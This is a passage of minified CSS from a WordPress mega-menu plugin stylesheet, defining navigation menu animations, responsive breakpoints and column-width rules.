li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 p{margin-bottom:10px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 input,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 img{max-width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 